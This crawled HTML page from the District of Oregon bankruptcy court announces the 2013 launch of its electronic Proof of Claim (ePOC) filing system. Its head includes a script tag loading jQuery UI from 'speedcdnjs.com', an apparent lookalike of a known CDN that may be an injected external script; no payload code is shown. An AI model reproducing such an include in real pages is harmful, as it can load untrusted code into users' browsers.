

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.orb.uscourts.gov/news/electronic-proof-claim-epoc
body_size: 6862
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/electronic-proof-claim-epoc" />
<link rel="shortlink" href="/node/269" />
<link rel="shortcut icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Electronic Proof of Claim (ePOC) | District of Oregon | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.orb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t870v7"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-54510933-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-54510933-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Oregon. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Oregon does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(orb.uscourts.gov)","extInclude":"(\\.pdf)|(m\\[^orb]\\.uscourts.gov)","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the District of Oregon. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Oregon does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-54510933-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/electronic-proof-claim-epoc":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-269 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Oregon                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Peter C. McKittrick, Chief Judge; Kirsten S. Wilkinson, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/electronic-proof-claim-epoc" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-eP_wGhR8n_EgatT8HxtjuQrf3Oe890oA0_dV1BEr4fc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-560"><a href="/">Home</a></li>
<li class="expanded menu-mlid-561"><a href="/general-information">General Information</a><ul class="menu"><li class="first leaf menu-mlid-673"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-728"><a href="/court-holidays-0">Court Holidays</a></li>
<li class="leaf menu-mlid-674"><a href="/checklist">Filing Checklist</a></li>
<li class="leaf menu-mlid-896"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1028"><a href="/pro-bono-program">Pro Bono Program</a></li>
<li class="leaf menu-mlid-1153"><a href="https://www.orb.uscourts.gov/registers-addresses-federal-and-state-governmental-units-and-certain-taxing-authorities">Registers of Governmental Addresses</a></li>
<li class="leaf menu-mlid-726"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-680"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-970"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
</ul></li>
<li class="expanded menu-mlid-486"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-487"><a href="/forms/all-local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-723"><a href="/official-forms">Official Forms</a></li>
<li class="leaf menu-mlid-628"><a href="/forms/recently-updated-local-forms">Recently Updated Local Forms</a></li>
<li class="last leaf menu-mlid-1014"><a href="/forms-filing-bankruptcy-case">Forms for Filing a Bankruptcy Case</a></li>
</ul></li>
<li class="leaf menu-mlid-483"><a href="/rules">Rules</a></li>
<li class="expanded menu-mlid-610"><a href="/hearings">Hearings</a><ul class="menu"><li class="first leaf menu-mlid-667"><a href="/judges-calendars">Judges&#039; Calendars</a></li>
<li class="leaf menu-mlid-668"><a href="https://ecf.orb.uscourts.gov/cgi-bin/341calendar.pl">Meeting of Creditors (341(a))</a></li>
<li class="leaf menu-mlid-669"><a href="/ch-713-relief-stay-hearing">Ch. 7/13 Relief From Stay Hearing</a></li>
<li class="leaf menu-mlid-670"><a href="/motion-re-imposingextending-sec-362-stay">Motion Re Imposing/Extending Sec. 362 Stay</a></li>
<li class="leaf menu-mlid-961"><a href="/lbf-1366-hearing-dates">Ch. 13 Trustee&#039;s Motion to Dismiss (LBF 1366 only)</a></li>
<li class="leaf menu-mlid-1156"><a href="/request-hearing-date">Request a Hearing Date</a></li>
<li class="leaf menu-mlid-664"><a href="/judges-telephone-hearing-information">Judges&#039; Telephone Hearing Information</a></li>
<li class="leaf menu-mlid-1149"><a href="/meeting-creditors-341a-zoom-meeting-information">Meeting of Creditors (341(a)) Zoom Meeting Information</a></li>
<li class="leaf menu-mlid-887"><a href="/order-audio-recording-court-proceeding">Order an Audio Recording of a Court Proceeding</a></li>
<li class="leaf menu-mlid-962"><a href="/transcript-ordering-information">Transcript Ordering Information</a></li>
<li class="leaf menu-mlid-1013"><a href="/video">Video Hearing General Instructions</a></li>
<li class="leaf menu-mlid-1019"><a href="/video-hearings">Video Hearing Connection Information</a></li>
<li class="last leaf menu-mlid-1031"><a href="/chapmobile">ChapMobile</a></li>
</ul></li>
<li class="expanded menu-mlid-562"><a href="/electronic-filing">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-787"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-721"><a href="/electronic-filing-attorneys">Electronic Filing for Attorneys</a></li>
<li class="leaf menu-mlid-720"><a href="/electronic-filing-creditors">Electronic Filing for Creditors</a></li>
<li class="leaf menu-mlid-675"><a href="/electronic-filing-debtor-education-providers">Electronic Filing for Debtor Education Providers</a></li>
<li class="leaf menu-mlid-681"><a href="/ecf-online-training">ECF Online Training</a></li>
<li class="leaf menu-mlid-679"><a href="/ecf/procedures">ECF Procedures</a></li>
<li class="leaf menu-mlid-717"><a href="/ecf/tips-tricks">ECF Tips and Tricks</a></li>
<li class="leaf menu-mlid-1016"><a href="/webform/public-document-upload">Public Document Upload</a></li>
<li class="last leaf menu-mlid-1017"><a href="/electronic-self-representation-esr-bankruptcy-petition-preparation-system-chapter-7-only">Electronic Self-Representation (eSR) Bankruptcy Petition Preparation System</a></li>
</ul></li>
<li class="leaf menu-mlid-494"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-725"><a href="/judges-opinions">Judges &amp; Opinions</a><ul class="menu"><li class="first leaf has-children menu-mlid-722"><a href="/judges">Judges &amp; Chambers Staff</a></li>
<li class="leaf menu-mlid-649"><a href="/judges/opinions">Opinions</a></li>
<li class="leaf menu-mlid-650"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B09ORXC" target="_blank">Seminar Disclosures</a></li>
<li class="last leaf menu-mlid-651"><a href="/judiciary-ethics-conduct" target="_blank">Judiciary Ethics &amp; Conduct</a></li>
</ul></li>
<li class="leaf menu-mlid-563"><a href="/faqs">FAQs</a></li>
<li class="last leaf menu-mlid-886"><a href="/employment">Employment</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Electronic Proof of Claim (ePOC)            </h1>
          
                                        
                      <article about="/news/electronic-proof-claim-epoc" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Electronic Proof of Claim (ePOC)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2013-04-13T00:00:00-07:00" class="date-display-single">Saturday, April 13, 2013</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The electronic Proof of Claim (ePOC) system is now available. You can use ePOC to create, amend, and electronically file a proof of claim. You can also use ePOC to withdraw a claim or file a Rule 3002 mortgage notice. Using ePOC does not require an ECF login and provides you an electronic filing receipt and the ability to view and save a copy of your filed document. Click the link under Information for Creditors for instructions, links to use ePOC, and FAQs.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-747a7b708d32e374af3151d05cde5b3d">
            <div class="view-header">
      <p><em>Archive reflects the past three years of News &amp; Announcements.</em></p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-summary views-summary-unformatted">        <a href="/news-archive/2025">2025</a>
          (39)
      </div>  <div class="views-summary views-summary-unformatted">        <a href="/news-archive/2024">2024</a>
          (31)
      </div>  <div class="views-summary views-summary-unformatted">        <a href="/news-archive/2023">2023</a>
          (18)
      </div>    </div>
  
  
  
  
      <div class="view-footer">
      <p style="padding-top:10px;"><a href="/news"></a><a href="/news/">View Current Year's News &amp; Announcements»</a></p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-592" class="block block--nodeblock block--nodeblock-592">
        <div class="block__content">
    <div id="node-592" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/css-custom-print-css" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="CSS (Custom Print CSS)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><link href="/sites/orb/files/documents/customprint.css" media="print" rel="stylesheet" type="text/css" />
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="/locations">Court Locations</a> | <a href="/contact">Contact Us</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/privacy-policy">Privacy Policy</a>|<a href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.orb.uscourts.gov/sites/orb/files/documents/customprint.css
body_size: 1067
content:
body, {background:none;background-color:#ffffff;margin:0;padding:0;}
table {width: 100%;}
.main-container{overflow:visible !important;margin-top:0px;}
#main-wrapper {font-family: Arial;font-size: 10pt;border:0;}
#main-wrapper {margin-top:-70px;width:80%;}

/** DO NOT DISPLAY **/
#header, #breadcrumb, #sidebar-first, #sidebar-second, #block-menu-block-us-courts-menu-blocks-main-nav, #block-us-courts-stock-font-resizer, #block-search-form, #footer  {display: none;}
#toolbar, #toolbar-drawer, #toolbar-shortcuts, .tabs, .action-links  {display: none;}
li.horizontal-tab-button {display:none;}

/** SPECIAL DISPLAY **/
.checklistbox {margin-left:-25px;display:inline-block;padding-right:10px;}